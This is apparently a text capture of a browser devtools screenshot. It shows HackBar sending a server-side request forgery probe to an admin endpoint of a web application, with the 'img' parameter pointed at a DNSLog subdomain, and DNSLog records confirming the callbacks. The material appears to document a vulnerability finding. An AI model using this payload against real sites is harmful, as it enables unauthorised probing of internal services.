 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.5/admin/info_deal.php?mudi=add
Post data Referer User Agent Cookies Add Header Clear All
isSaveImg=1&img=http://qztpxw.dnslog.cn&theme=1&typeStr=1&time=1
Get SubDomain Refresh Record
qztpxw.dnslog.cn
DNS Query Record IP Address Created Time
qztpxw.dnslog.cn 183.242.55.82 2023-03-06 13:41:27
qztpxw.dnslog.cn 183.242.55.82 2023-03-06 13:41:27
qztpxw.dnslog.cn 183.242.55.82 2023-03-06 13:41:27
qztpxw.dnslog.cn 183.242.55.82 2023-03-06 13:41:27